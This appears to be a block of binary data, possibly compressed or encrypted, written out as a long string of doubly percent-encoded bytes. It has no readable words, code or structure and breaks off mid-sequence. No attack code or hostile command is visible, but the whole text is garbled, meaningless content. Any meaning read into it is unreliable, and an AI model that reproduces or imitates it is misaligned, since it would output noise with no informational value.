D%25ED%25914%255D%25F6%2593%25DD%25B2%25C3%25D3p%25D6y%25239w%253DQ47%25CC%258F%25E9%25BEB%253F0%25AE%25C3%25FE%251D%25AF%2589_%25A0%2588l%25EBxRG%25DD%2587p%25D3%25D8%25D6%2512w%2598%252A%25E8%253B%251F%2508%252F%2516%253C%25A3%25D7%25E9%2B%258E3%25C9%25AD%25D47%25A4%2509%25E1%253E%25A5K_%258Fs%25A8%25EF%251D%25BC%25B2%25F7%25AD%25F9K%258BX%25B3%25B7C%25FA%2526Q%25E8%25F1%2523%255B%2599%25C7%25A3%2591%2516G%2504%25B1%25DF%2583%25F6%25FE%2583%25C8%25C43%2526V%250Ea%2529%25F6%25FD%2528%25AB%2507%2597%2525%25C1%25ED%25BD%252A%2594TS%2594%257D%25C7%2504I%257E%25A1%2517%25F8%2594O%25A7%2513%253C%259D%2513%258B%250A%258C%2522%25EAm%25AC%25AF%251B%25CCN%251Cb%25B7932%25D9%25A2rD%252A%2500%253Bm%255Ef%258Di%253DY%257C%25F7%2598e%25C0d%25EB%2503%25A0%25D0%25E3mU%25A5G%253F%259F%25BB%25EB0%25A6%25B7%25F1%2503%25C0S%25D4s%25C7G%2589%25A5%25F1f%25C7%2593%25BC%25ACS%2597%25D8%25B5%25FE%25CFAIIMW%25AB%25BD%259E%255C%252F%2540z%25D8%251FK%2526%258C%25E8%250A%25F1%25E8%2599%25DC%25D3%25D10%25BA%25FE%250D%2588%2507%25CC%2598%25F5%253F%2595%2522%258C%2505%25AB%25FE%2519%25BA%251F%25C8%259E%25C4Vg%257Cj%25FD%25ECP%25E9%25AE%2527%25B6%259CM%25BCR%25F5%2512%2523%2595%25F4i5Gn%25B9%2526-%2527J%2584%259DrcCw%25BCA%25BD%25E4%25B1ZS%257E%255B%251F%2B%259E%25FE%25BF%2522%251A%2583%25BF%25D1%25FD%25C7p%25DE%25E3%25C6%253C%2527%25B1%250D%2510Y%252C%25F4eJ%2528%2527%25A7%258E%25F2%25BB%25C0%25F5%2581W%25C8%2511%25DDm%250FF%25D2HNY%25C7%2589nI%25D6Y%25DE%25A4%25CAzy%258B%2591%2510%25B7%2595%25DA%25BE%25FE%25B7%25F9%25C1n%25F1%25FA%253Aq%25E2%257Bv%2527-%2518%25CE%25F9%25A5%25C8%257D%2527iK%25DE%253D%25C5KE%25F9%250E%2583pz%253F%2513%2589%25EF%25FD%2529%257D9%255E%251A%25D5%25DD%253E%25DC%25B6%2504%25D2%2584%253C%252A%251C%255DO%253A%25F3%253F%25FAH%251B%25D2%2528%253B%2528%25B3p%2522%259C%250A%25B0%25BE%25B3%2513%25E4%25B0I%25B1%2584%251A%258A%2515T%2506%258A%257C7%25C9%2595u%25FE%251D%2599U%25E9%25F9s%2585%2506%25EF%25BD%2514%251C%25E8P%25B9C%25F1m%257Fq%2516%25CD%255D%251A%25B1%2528%25A1u4%25C7%259D%251A%250F%2584%25B5%252F%250D%2515xy%2516-%25A5c%25D8%2B%2501q%255D%250B%2515%251C%250A%25C5%25BCI%255B%259B%2591.uE%255D%25F3%25DF%25F7K%25DF%2B%25B5%257B%259BHz%25C0ViV%258F%2594%25FC%2527%2591%252F%255D%25B0%2540K%2505%253C%2529%25A6%25C0P%25F3F%25DA%2584%258E%251C%25E1%259E%25D1%252CJb%2599%25CE%25E5%258A%258DNR%2515%2584%2519%2514%257F%25FF%259F7%258A8%250D%25DFH%25B4%2529faL%25B9%257D%2581%25D1%25B7%25AEi%2587%2519gX%25BD%25EDk%25F5%2510%25C5%25A9%2581%25AA%25A9T%25FE%25AFx%2513%25F25t%2510%253CM%25DCE%250F%2526%25ED%259E%253A%252C%25BFm%25DD%258Fdj%25FA%25D14%259A%257F%25BF%2587%2502%2501%259B%25E6%253C%2596%25B8%25D3%2505%2513l%25E1%2587g%2540%259BK%25B8hR%2506%25CB%252F%25F3%2B%25C2%25F3%252C%25E3%25BD%25F0%2517%25A9%2519W%2504o%25CA%2590L%25BB%258E%257E%251A%259C%2510u%25E9%25FE%2595%25CC%25D5%25D3%252A%258E%25AE%25F6%2560%251B%25C6%25CEL%2594%251Az%250E%257Ex%25A5%25DC%25C3%253A%25B0%251E%252B%25C8%25BF%250A%2519%25AC%2525%25B7%2502%2540%2500%25D5%25D2y%25DB%253Cd.%2527%253C%25E2%2513%25D1%2599%2B%250B%2528%25D5%25D3%25E0%25D3M%257D%25E1%2527y%259C%25CA%2518%25A7%2594%2500%2588%25E9%25EA%25A8%25E2%253B%2528%25B5%25C5%25ED%259C%251D%25F46%258D%25EB%250F%2521%25BE%25F5tp%25CB%2507-%25C5%2506%25BF%25C5%25AB3%25D6%25BC%25A0z3%25FE%2596%259F%25B9r%2510%25F2.%25D8i2%2512Z%25FC%25CE%251D%25015%25A5%25CF%2590%25D1%259A%258C%25BF%25CC%25DFD%2591%25BD%25B0%253B%25C9qJ%258E%25C6x%25B43%25CA%2500%25CA%25BC%258E%25B2%25F6SN%251B%2580f4C%251FK%259F%25FA.%25C1%25BBsv%2514%251Eot%25C3zI%25D0%25FA%257Ek%2509%2595%25CDZ9%251C%25E9%25CF%25C5%25AFI%25EC%25B2%25C1%255E5%25A7%25EA%25BC%2524%2509%2580-3%25AC%255B%25F50%25059b3%2509%2507%25E9%258B%2502%2502%2504%25DC%25E6-%25F8u%25BC%258E%2560%2595%257E%2592%2506L%2580%25AE%25B0PZu%25AB%25F7TA%2524%25B4%25BC%25A9%25ED%25F2%25A4%2529%25EA%25B0%25E0%2599%250E%25E3%25BA%251C%25FD%25FF%250C%250F1%253F%25A0%2586%25CEE%25A8%25E4%25F2%25AC%2505%25E0D%253B%2591%2504%2527%2500%25D8%2510%25CBN%25E2%258D%2521%259E%25B1%25B9%25EB%258C%25EEU2%25EA%25D7%2580IN%259A%25921%2514%258El%25E2%259A%2584S%25A1%2B%251B%257B%251E%25EA%2594%2501%25D0K%251E%25ED%2501%258A%25CD%259F%25A3%25F7O%25C7%25E4%25F8%2516%25D1R%2509o%2518%25DE%2513O%2597%2526p%2509%25AC%25B2t%251F%259B%2515%2510%2594SS%2597J%2514%2529%25DB%2512%25D1%25A0%25CD%25867%2596%25DD%25D9%25D0%2590%25FD%25FAu%2583%258F%25F5h%255B%25D8%25A2%2592%25AA%25A9%25FA%25994%250E%25B8%2595%25EC%25BF%2515u%2517%251CE%25ECI%25E0w%25CB%25DE%25BE%25D4%2510%25C6Y%25E4%250B%25AEc%2540%259D%2527%25AE%25B7iI%25A0nh%258C%258B%2500S%2594%25CE%25E9%259A%25B0%2525V%2509%25EAY%25E4S%25ED%2584%2519%25FE%2528%25E6%25DB%2510%255E%2589%25B9a%250D%251B%250E%25F1K%251B%25B9%25C8%2B%25B4%251C%2516%25B8%258C%259C%2597%250D%25C9uB%25E7%252A%252F%25E2%2597%25FB%2583%25F3%25FC%25A1%253DL%25CEt3%259A3%25A8%250A%25B1v%2502WO%257CNcVV%25BC_%25FBRc%250518%25D9%2586%25CB%25FE%2519%25FA%2582M%25E5%257F%25B0%253B%2594%25EC%25D3%25E3h%25F8%2517%25E2%25F3%253F%25A7%25B1%25EB%251D%257F%25FEk%25F6%25E5%25CF%253C%25FA%251E.%25CCX%2525%25E3%25FB%2521%2506%2592%25EF%25A8%2509%25D4%251E%25CD%2590%250B7B%25091%2528%25D0W%25E0m%25F2%251FJA%25BE3%2522%25C2%25D2%258F%2519%257F%25E4%2595%251B%259E%25E0%2593%25E1P%25AA%25DD%253B%2502%25B41%25B2%2560%2586%25BB%2518%25FD%259A%2503%25FC%259A%25B3%2522%2522%25F3L%251A%258B%25D1%253E%252C%2599f%25E2%258B%25C9%2507%25CC%255D%257B%2581%25F1%2517Z%2590%25F8%258Bk%2524%25E4%259A%2512p%2540Czql%2514%25F3%255C%2586C%2540%257E%25BB_%25B7%259A%25AE%2504%25F9%2589%25FE%2586%25FD%25D2%2508%25A2%25A6%25E8%25CC%257Ex%2500p%25A2A3%2526%25E3%25ECM%250E%25EAp%25D715C%253D%253ENx%250F%253CWjr8%25F6y%25AF%25C8n%2503%25C5%25BA%25B3%2502DEQ4%25A9%25F9%2511kOoN%25F4%25B4%2584%25FC%25E2%25D8e%2503W%25A2n%25DF%25C0x%25FA%2514%258D%25B5%25F9%25C6%25B8%2593S%2506c%2583%250C5%25E8%25C9%25A08%25F2K%255C%25AAEz%253AL%253F%2511%25EB%25E3G1%2515%2506%25E2%25C7t%25A1%25D8K%25E8%25FDI%25EB%250DT%25B2I%25A3%2529%251Cm%2519%25EE%251BH%2514%2583%2521fI%25DCJ%25D4%25C6%2596%2595-%25DE%25DC%25D0z%2523%251E%25F5bvF%25ACj%25EE%25F2%25F2_S%2512%25DAPA%251D%25D0%253B%252Avq%25BAD%25143mb%250BN%2591%25DE%251E%2505%25A4%25CE%25B4P1%251E%25EC%25DD%252B%25E6%25E3%25B7%2523%25C0%25F8%25CC%25D3K%25FF%25F6Qh%25CC%2503%253B%2500%2588%25EA%2593t%253E%25B3r%25FE%257E%2515L%25EF%25FA%253Df%25CA%25B6%257E%2514q%255BER%250A%25A4%25F5%25B0fnWT%25CD%258E%258E%2504t%2524%257B%25A9g%25D0%251F%25FB%25B4%2583%251C%2521%25F5%258B%2583T%25F3%25CA%25FD.%25F0%25BF%25D5%252FO%25F3.%259E%25F5%25DC%25AE%25A4%25C9cZS%25A0KL%2503%25CA%251AJ%2591W%253A%259E%250EhS%25CC%25E44%25A3%25EE%2504%25D6%25A0%25D2z%25EE%25E9%25AF%25BD%250C%2591G%25C3d4V%25052D%25E9%25B9%257F%25DA%257Cs%258A%2503%257E%25BD%25B9%25F5%25AD%2591%2586%25D8%25A5_%2518n%25FB%25BD%25C7%255B%25F9%25EE%25E8%25F5%25BA%253F8vN%25A6X%259FG%250D%250E%25BBmTb%250A%2519%252FD%253D%25B2%25DE%2514G%255Dj%25AA%25D0%25C8%25B0%255E%2595%259C%2582jn%2596%2503%2521%25FC%25F1%250EH%25B9%253D%25BD%259D%259B%258CI%2588%25B3%25B3%2596%25BA%2515%25F6%25D9%25B6%25A0%2521%25C2Xc%25AD%25AD%25FD%25EE%258E%25B6%255D%250D%25A5%253E%2582%25CAX%25ADA%259B%25D3%25AF%259B%25BD%25F9%25F2%2516%255Ej5%25E7K%251A%25EBd%2506%25C5%250E%25CC%25E3%25A5%25D64%25A7%2524%259B%25C3%251F%25A0%253C%258C%2B%25D3%259B%25E4%258Bjx%25CBE%25B71%25D2%25CB%25D2%25D3%2515%25DB%257Bf%25CB%25C5%25F7%258A%25E4%25B3z%25A0%25A5%251E.2o%25C9%25ECj%25B2%258ER%25A0%25DC%25A6%257C%25BF%2500A%2592X%25C0%25A3%253Fh%25CE%250E%2503%253D%250A%2502%253DL%25B1%25FA%2500%250B%25C2%2519%25BA%25B1%25D0%259E%25DF%25BD%25FCp%2582%25DB%25C0%25C9%25EFK%259E%2528%2506T%2517%259FY%25AFJq%25EBZ%2519C%25B6%2519%259C%25A0%2507%25EF%25A6%25BB%258DX%2502%25F6%2519E%25E9%2527%25D4I%258D%25E2%25B2U%25D3%2584r%259B%252A%257Et%25A0%2590%259E%251C%25DF%25B5Bf%25A9O%2580%25B8u6h%25D76i%2502%25273m%25F8n%25007%259F%25D6%252F%25EDg%2522%25C3%253C%25C9%25D3%25B2%251Fh%25C1%25B1m%257F%25D68M%2583%255B%250E%252F%253E%252F%25ED%257C%2528%25BA%2514c%25E8%2514n%25BA%2503s%2510%259F%25A5u%2593U_z%251D%25DB%2598%2593xe%255D%253Fe%2521%25B7%2500%25AB%2591%25D8%257E%25C9%2500%2509q%2596%2590%2510%2513%253E%25C3%253F_3%25F0%258C%25DA%25DBx%25E0%25B9%25CF%259E%25E8%25B7I%25C1%25BE%25D5%2526%258F%25D8Fj%25F6%2588.%2591l%2560%25FD%25CC%255E%251C%25A1L%253F%25F2%2527%25DD%2599%25BF%25FD%2586%25F9%25A4%2525Q%25A4%253F%250C%25A1%25B0%252Al%25F1Y8Y%25B0%25B6%25D6%25E2%258E%255ET%2587e%259E%2519%2528%25D6%257Cd%25F6%25AA%25E4%259E%25A8a%25A04Y7kQ%2507%2509%2584%25EA%25F2M%259A%25AA%25B6%25EE_%2583%25E96%2585%258F-%2585%25CF%25AA%2587%253E%25E2%253D%25DC%251C%25D6%2525y%25BA%25BA%25AB%2509%2529Q%25C0%25D1%25D4%2509%25AC%25CC%25F8%25BD%25C9%259Cv%2586%255E%25F8%25E7%2589%253C%2500%25AD%25C0%25E1%25EF%25FF%255D%2503W%25C2%25B1%258B%25BB%25A1%25A4%2507%25CCW%250B%25B3K%2592%259B%25A1%2527%2502%25EBf%25C1%25EF%2581%2595%25E9%2583%25F2%2507W%25DC-%25241%258D%2584%2594%25F8%25F4%253D%25CBb%25F3%25F5%25AB%2523%25BA%25EBa%252CM%25AA%2516%25E5%2582%258E%25DE%251B%257D%25E4%25AB%25E6%25BB%251B%2516%25D2Q%258DdU%25C8%25E2m%2585_YX%25B2%25FC%25FD%25DAq%25DB%2591%25C1%253A%25F1%2586%25C2%25C9%25D9%258DGhSZ%2540%2502t%25D6%25AC6%25D8%25F0%25E0%2519U%257F%25A9K0%25BF%253A%259F%2529%2523Y-%257D0%253F%2596%25F4%25F8%25AB%25846%25AC%255COh%25A3Q%25E8%2518%25C5%250B%25EB%253B%25F8%25EA%2591%253A%25A5%25E3UT%2596%2526G%25E4%250Dcd%25CC%25DE%25C90%25F4%25E9%25E6%253C%25CE%25A8%25D3%258D%25A8%25DFL%2515%255E%250EXD%25AC%25BD%2528%25F9%25FE%25F4%259A%250A%25AE%2518%2590%25E1%253B%25BF%25B5%259Bj%25AB%25F6%259C%25B2%25232Q%2525%25D2N%257D%2508%25F69%25EE%251CP%25C0%25EA%253C%25F1%25CErB%25FD%25E1%2508%2524%25C0%25B6%25EF%25E0%25F0%258C%2588%25FD%25BB1%2514%2522%25C57y%2502%255D%252C%25B1l%2505%25CF%25D8%253E_F8%253CW%259F%250E%25BEy%25BC%25F4%25DAi%25FC%25C3z%2529%25CB%253F%253A%2596%25CCx%253D%2586%25BDl%25232%25E7%259DRVu%25C4H%25CCEk%2502%25EA%25BB%257E%2523%2597c%25F9%25DEK%257D%25B78%25DA%25B4%250F%259Bm%25F7%2593%250F%2511%25C8%25F0%25EF%25DA%25DB%25A9%25F5Fm%25FA%25C0%25DF%2B2%25A0%25B3%2528%25DF%25F8%2513%2517t%2518%25C267tDH%25B0%25C2%253Au%25E2%25CF%25AD%2505%25E9%259A%25DA%2508%2540%25CE%2502%25EA%258Cb%25B5%2581%25B46%25B2%25A7%25E4%25D9ht%2598%257B%252F%25FC%25210%2587v%25C7%25D9h%25B77%2588c%25AB%253Cl%25E2C%253E%258B%25B5%25B95%25DAl%259D%25B0%25D2%25BA%25E8%2505%25A8L%2527%25E6K%25BE%2515%251Ek%25F5%25AFY%25FD%2585JBJO%257E%2515I%25E8x%259B%25C3%25CDY%25E3H%25A2d%2524%2506L%25C9%255EM%257B%25F1%2540%255D%25E2%25A1%25C4%2502%2511%25E7%2586%25A3%25A3%25B6%25F2%25CE%25AC%25B7%25D1-%25B8E%259Dx%25E5g%25E2%2518%250B%2597%2599%25BF%2525%2582%255E%2598%2524c%252AE%2584Q%25A3%259F%2598%255E5%258D%25F4%2526A%253B%253F%258F%25F9_%25B2E72A%2587%2518W%255Ce%25B0%25F6a%25E4qC%25AA%2513f%250E%25FC%2587%25CF%2598%25BD%2500%258D%258E%2508%2503%259F%255D%2525H%253B%252Fd%25FEO%25C0D%25F3u%2586%252Ax%25F5%25D4%2511ul%2590%25EE%2503%25AF%25D0%251C%25E3%25B4%251ER%25B4G%25A6%251A%253B%25C0%2592%2522%25F4%2592%2521d%2526G%25C1%253C%250Dj%2503%2588K%25CD%2584%25FC%25EA%25A1%255C%25D94%2507%25F7b%25BF%25FE%2512%2560upxe%25B8%25F1%258C%2588L%25E7%25CC%2540%25D6%2581%251A%257B%2580%25B2_%25DA%258F%25E0%25C8q%25D81%25BF%2591%258C%25DDJy%2599%2583%2590%2523rt%2502%258F%2527%253C%25F7%25A1jt%2525%25FF%2525%25EA%25E8j%250E%257DV%25B7%25C1T%25E7%2506B%250A%25A9%2500%2514%25D1%258FM%259F%2529%25BC%2500%25BF%253Bym%250B%259B%258CLJ%253D%2587%251C%25D1%25B4%258C%25F6%25D7Y%25B8%25DD%25BEglK%258A%25E3%2592%2589%25F1%2526%25F5%25D5%2583%250DO%2502%2595%25BB%25D3%25AB%259Cg%25C1%25A8%252B%2540%2509%25D9V%25E1%253Eg%257E%25D1%25AA%25C3%25B6%25A2%2595%25D0%25872%2507%259E%2526%25AB%25C0%25E08%252B2l%253F%25D1w%257F%25BFb%25CA%25EC%2524Wj%25C8%2504XW%25DD%2588%258E7%25B7pS0%258A.%25BF%2586N%25E4%2516%25BFP%2523%25A4%250D%25BDD%25AFRK%2519%25FC%2503%2584a%25B4%25A8c%252B%25E3%25DA%25D7dF%25AFa%259D%25F0%25DF%259Ds%2525%25EA%25B9Tdn%252FA%2523%25C1%25F6%25C1%25A83%25EB%255B%258E4%25A3t%25DBN%25BCb%255B%2582%2515%2525O%25DEx5%25E6nZ%255D1%258B%250CoH%257FE%25AF%2526H%25E1I%25F2%25AC_%2523%253DL%25D8%2507%250F%2503v%25F3%257C%25B0e%25C8%25B9%25EB%259D%2584%2599D%255C%25E6%251ArV%25E8%25C4%25E2%2527%2509%25FA%250F%25F0yg%2593h%25DF%25AB%25FB%259C%25C5%2516%25CA%2B%2521K%250A%25A2%25D8%25BA%25B7%25F8%2510%2509%25B0%25E3%250C%25EBy%25A9%25ED%25CFZ%2514%2581%2592%2582%25DB%2522%25BF%2594%25A8%25B7%25C1%253F%258AVq%25C2s%25F2%251D%25F2%2592%25D5%255B%2593%25E4%250F%25CD36%257C%259A%25B3J%251D%25B3%258E%25A7%25CA%25EC%2581%25CB%25C1%25DE%25BB%2581%2591I%25C2L%2507%25EC%259F%25D9%2526%25B1%25EF%25CF%250A%25B9%25ED%25DC%25EB%25CFv%2515%258E%2503uE%255B%25D2k%25EF%25F2%2586%2501%2525x%2597B%25FBc%2515%25EF%2592%2585I%25A2%25BB%25EC%25168E%25B2%2522%2593%2524%259A%25B1%25B3C%2583%25C8%25CE%25B4%25E6T%2504%2584W%25B7w%25CA%255D%25BB9%25ED%25CB%252B%259F%25B0%25A1%25D3%25F2%25FB%2587%25CEjT%2587%25B6%25D2%2540%25E5%25D8%25DD%25E0%25B4%250FP%250F%2525%253A4%252F0%2517%257C%25BDR%25AD%25A7%25B1%25CA%252A%2587%258E%25D2%25A2%25B0%2509.%2596%25E03hx%255D%2511%2509%25F0%253F%25D2%25C8%25BC%259B%2521%2507%25B10%259C%2529z%258E%2516%25F5N%2592%25E03%25B7f%25A6%25DF%2511%25C8%251B%25F8%2521%2591%25DAy%2583%258F%25F9%258D%2525%25EC%25AET%258B%2515N%25B9%250E%2595%25C9%25A2%25CE%258Cr-%25EF%2504%25DF%2583%252F%2594-%25B8%25AC%25FA1%25D4%25FB%25BBO%25FB%25DF%2506%2592%250F%25FD%257F%250FE%25FC%25B1%25DF%2591%257E%252F%25C8%258E%251E1L%25E1%25D3s%2519%258D%258BE%2527_%25D5%252A%25A6W%2580%251F%251C%257DE%25E6%2592s%2597%25B0%2597%2515%25225%25B3h%257Fc%250B%252A%255B%25ADc%25237h%2523%25F2%25C9%2596%25F5%25A8%25D8f%2513%2592%2509%251F%25DE%25A3%25B9%25E5%25F1%2595%2596%258F%255Dp%2596%25A9%25CE%25A9%257FN%25E8Bn%25B1%25AEq%25AE%25B3jXQ%250A-c%2597%259Aq%259Dt%25C1%25A0%25B8z%25D0%257B%251D%25CA%25EF%25C5%25F8%25D5%25B7%25E5%25D64%2587V%25CA%258C%25AFl%25EE%25A27%253C%25A8T%253C%25D7%251D5%25988%25FC%25B2%25BC%2517%2516%2516%258F%25E8r%25FDF%25E3%25D4%25FD%2508%251A%25DDs%250A%2596%2501%25CFP%253C%2515%25FD%25ED%25BC%251F%2594%259F%25F9%25A0%25BBi%25BE%25B5%255C%25C7%2581%25C9%251E%25A3gg%25D2u%2500%25951%25F3%251B%25A3%2508%2516%25C9%25A9%25DE%253C%25BD%258Bd%2540%251Cl%2503%2593%25F6%250B.%25E6%25CD%25B6%258AkS%25A5t%25C8%255Bk%25BF%25DE%25F1%25E2%25DF%259A%2Bk%2585%25B3%251Az%25F5%25C4%2529%25B45M%25FD%2526%25CB%251B%2517k%25AE%257B%25FC%25F0%25CC%25E6x%25BC%25B7%25D0%25F3%25A3u%257Ch%2528%25A5pV%25AC%25CCt%25B1%25FB%25D8e%25B1%2504%25A6%25D6C%2508%25F8e%2504%257B%25A3%25D9%25CB%25F3%25CE%25A7%251A%251Bk%2524%250F%253FTK%25D5%25DE%257F%25ED%25BE%25F1O%2590%2526%2506%2525%25B2%25A5r%25F0%2519%257C%25FFv%25EB%25B2%25ED%255E%257Dz%25B6%25F7%2580f%2584T%25BE%253D-TO%2517%252F%25F3%25A1%25D3%25AC%259E%2B%2529%257F%253D%25E6%25CD%2586d6%2588P%25B5%25C0%25B9%25B8%25D6%252C%259D5%25E3%259CVJjchDU%252F%2506%25DD%252C%25BA%25DE%2597%25C6%25A7%25CDhR%2581%25D3d%25AA%25F1Y%253Do%25DF%258C%25D0%25E0%25BBg%255C%2596%25FE%2592%2508%251A%258F%252F%2510a4%25F5K%2596%252C%250C%25DB%25AEj%2527%25B2%25DD%25CF%2591h%25DB%25D4%259A%2592%25F9%259EB%2593%2594%2502%25BB%250F%25A8B%25C9Q%2598%252F%250B%259A%25C2jC%2583%252A%251CM%25E3%25AD%253A1%25D0%2592%25FE%2582%25B8%25D2%25A7%25FF%25A2%25D3%2528%25CB%2560%258A%2512%25C6%257E%252BE%2506%253F%25AAv%25E3%2599%2519%2582%25E9%25B3%2516%255CG%25C2%2596%251AG%251F%25B42%2585%25E9%25DB%25BD%25C7Pg%25AE%25B4%25C7%2512%25B5%2519%25FB%2501%255B%25EF%2586%25D7%253D%25AB%2512%25A4%2592%251F%25AA2%250CVG%259Ad%253A%25C0%2596D%253A%25D2%2599%25B2kD%2527%25A3%253C%25DFT%2505%25FBl%2596%2516%2581%2591%25E6%25D0%25BEz%25C7%2596%253Aj%2505G%25FF%25E0%2500%252F%25E1%2589p%2591%250F%2505%25F7%25CE%259Dw%255D%258D%25F2B%25AD%25FB%259E%257Fn%255E%25C1%257C%25C5%25D3%25E4%2560K%2505%253B8%25A3%25C0%25DC%2522%250B%25CFG%2596v%25F4%25A8M%25DDT%2507%25F0P%25BD7%25AB%250F%25B2%25C4%2591%25AD%25E4VoU%251D%2582%2528%25F4%25ED%25DE%2580%257F%2508%25A6%2508%258C%25C6%252C%252F%25A6%25B3%2511%25A9%2599U%25A6%25B4%250E%25B3j%255C%2582%25BA%25C6%259A%25D0B%2595%252B%2595%25FCn%25D7d%251A%2500a%2588%2509%25BE%25E6%257D%25A0o%2529%25D6%25DA%25E4%2504%25B5%25DC%25C5P%2580%25EE%2518Q%25E9e%2521%25E9%25A1%259A%25E4%25A5%25C8%25E2%250B%2595%2598%25AD%25BFG%2587%2518%2518%2506%25B2%257EZ%250A%25E4%25BBX%25DD%25EE%25E8%257E%25CC%25CD%25DD%258F%25AD%2582p%2580%25AA%2504%252C%25DD%2582%2586%259BL%257Er%25EBm%25AA%258B%25B3%25E8%257C9%252B%25B2%25057u%257F%25D4-w%2503%25D6A%2592%257C%25E8%259FZ%259B%257F%25CB%250C7%25AA%2514G%25E6Q%2B%25CA%259D%25E05uJ%25E5l%258A%25F1%25C7%2518%25D8%2506%25D8%25D5%25C4%2501%25F8%25C9PSC%2516%2509%251Bv%25D1%2513%2581Z%2522%25BD%252B%25F9%253De%258D%251Fy%250D%25B4n%25BA%257B%2511%2594%2510%25DBJO%253E%25BA%25EE%2591%25EFJ%25C8s%2501%25BE%25F6%25EC06r%2502%25A3%2589F%2519%25C7%25A7%25CF%258Dh%2505%251CyN%25CC%250E%257C%25AA%25FA%25E1A%25B8%25CF%2524%2595E%2592%258A%25DB%2501%25A3%25DD%259B%25CF%25964L%25D6D%2525J%2515%2580%25A1%253F%2560%25A9f%259E%251D%25BE%257D%25A2%259B%2512%25FA%253C%250D%25AA%257Fa%258F_%2596%25A9%25F2%2504%25E2%25BEX%2582%25D2%25A7%2505%25C6.%25E6%25BFN%25A6%2590%2526%2594%25B1%25DAD%2597%25C67tH%252C%25CCG%25E9%2588%25CC%2581%25E1zt%2589%2525l%25A5%25C8%25F8%25A0%257E%2560%2524Y%25B5%2588%25BB%2523%252A%25AA%2508%2509%257B%25DA%25EA%25AB%252F%25F0%2585%2598%257E%2590%25FC%251B%25F0%250E%25A7%25DE%25955s%25F9%258E%25AF%25D3%258E%25B5%257E%25AC%25A5S%251E3%25BF%255E%25D3f%253Fo%2B%25FD1%25EA%25F7%25BA%25CD%2514%25F4%2595B%2524%25CEu%25D0fc%25AF%25BF%2501Hz%258B8%25DD%25C28%25DFv%2524%25AA%2521%257B%25F6%25C5%257Eze%259E%25AD%2522%25B7%25BE%25A3%2512%2518%2509%253DG%25EEY%25E1%251B%25D6%25A7v%25DBcaW%25AEI0%253F%252F%257Fc%25F9%257B%2592%25E8%258E%25F5T%258E_%25C0%2505%2507G%25C0%25DC%2596%25B7%25E6q%25C7L%25E4%25AF%25CF%2586%2593%253B%2593%25EA%2512%2527%25AB%2582%253D%25ED%2504%25F7%25EA%25A4%25BBW%252A%25F3%2503Sdj%25C5A%25FF%25FD%25ACN%253E%250E%25BA%25E8%2518%2519%250Fe%251A%2580%2591%25E6L%25C75%25C5h2%252AF%252Ct%25A5%25B6%25E5%25A4%257B%25D9%257FxYE%25CA%259A%2509%259F%25D4%25C6%2583%25D4%25F7%25DB%25BC%2519%25C0M%25CC%252A%25AD%2512%25D4%25DD%25E2%25F8j%25B0%25FC%257C%25F0%25E3%25A1p%25F2%25A2%25EE%2586%25AC%25DE%2593%25D02%25A4%250C3%25D1p%25DA%25D2%2508i%25BB%25A8%25B1%2587%25ED%2506%2515l%2501R%25A0%25F6%25C2%2560%25B4%25CF%25BC%25A8%25A9%25C2s%25D6%259F%2581%25A6%25B8%25BA%258C%25FF%255B%25F2%251C%25CE%25EF%25D1%25DDYm%25B1%25B1%253C%25B6%25F3ct0%2507%25C2%2585%250D%2591%257D%2515%2597%25F2%25D9%250A%25AC%2599j%250D%2522%253BL%25FF%25D5%25CD%25FA%258A%25E0%2501%2507vr%25F2%258D%259D%259C%2540%2529%25B7%25FF%25CD%253AV%2504%25EB%2593%25C9%25C5E%252A%25C3%25D7S%2511%25B0RsK%250C%25E18%25B5M%25FF%250D%253F%2524%2560%250E_0RYg%25BD%25CA%2581iy%251F5w%2522%25E9I%25A4%2522e%2527%2592_W%25F2%257E3%251F%25CBM%25E8%250F%2514%25E5%2512%25D8y%253A%25EB%2510%255Ct%25CC%2524%257D%25DEI%252Cy%2584%25F6%25B9%252B%2584L%25E3%2518%2519M%2589%2500q%25A9%251E%2501-%2596%25B7%25FD%25D9P%2503m%25DB%25DC%2504%25A0AA%25AD%2580%253D%25C9%25D9%25D3HW%25AA%25AF%25BB%25C0%250D%2591%255C%250BZ%251D%2599%257B%25A0E%25CBUg%2518x%25D0%25A5%25E4%2582%2510%2597%25FBa%25FC%25C8%251B%250ED%25F7c%25F1%25DB%25A5O%257B%2509%25D9%25B4rU%2514%25DE%25B1d%25D8f%25BF%25BA%2521%250B%2517%2523%25AD%25D2%25A4%258D2%25E9%25F9%250AK%25AE3%25CC%259B%25DE%25A0%25E9B%25A0%259C%25B2%25DDs%2526e%2540%25E4%2586%251F%25E3%25E8%2517%25B8%251F%253D%250B%251C%2583%257C%257E%25B3%25DD%2591G%25FBJ%25BC%2580%2526%259D%25F0S%25A0R%25AD%2507G%25BE%25F1%25D1%251D%25FB%25BA%2585%25F4%2508%25B5%25D3%2585%25B9%258F%2585%2593%25E6i%2521%2560%25DEU%25B0X%25EF%252Cn%252F%2523%2525y%259E%25BCv%25F2%25E3%2519%25B8%2589%25A2%2512%2529%253EK%25F1q%25CC0%25B4%251E%25B0%25F9u%2593K9%25CC%25F8%2514%2503J%25AB%255D%253D%25B9%25DATA%25DA2%25F7%255Dyz%25FE%2510%25DE%25D5%25F9.%2528%2511%25BBh%25DB%25AEQ%255BS%250A%2528o%259A3%2521%2598J%25E5%2523i0kp%2506%25EA%255B%25C5%25A0%25D7s%2504BP%25BD%258F%251Er%2582%25F3%25CD%258A%251BS%250A%2511%25C9%25F70H%25AB%25FF%255C%2528%2BJH%259D%2502%258D%2593%2505%2597I%25E9%25D4%25AEI%25D5%251Cpt%25B6w%2517%25E4%25F4%252B%253Ftv%255B%253C%25D8%25FE%2597%25D2%255DH%25A1%250A%25AF%25DC%25C3%25E5%25B1%25B1_%2597d%25CC%25D4P%25C9%2507%250C%25B3%2511%2594%25A0%2513%251Eb%2516e%252AY%25B1%253A%2519%252B0M%25CA%25BC%25A7%252CJye%2590r%251F%253B%251D%2509%25A1%2515%25C5%257F%25A9j%253F%250A.%2522%25D4e%25A8%2585%258A%25FCYG%258B%25FAa%257Cr%25B2%25F0%253C%25DA4%2512bg%25B3%25D8M%25E4%255B%25C1%25D6%25C3%25B9%2503%257BW2%25BB%25EA%25C8%2595zG%25B4%2507%25F0%25A5%2510%25B7%258D%2599%25E0%25B23%25DA%25D0K%25BD%25A2%25E5%253Bp%25B8%25C1Y%2583%2517z%25E29%25EB%25C3%251A%25226%25A3o%2525%259Bt%255C%252A%252FKq%2582k%2528%25AA4%2502%25C5%2525%25BF%25AC%258A%25DA%25A0%257C%2510%252AMHMU1%2581%259F%25B8%255EkD%2590%25DE%25E8%25F3%25B0HMc%25E4%25F5%25AF%259B%25CD%25BD%25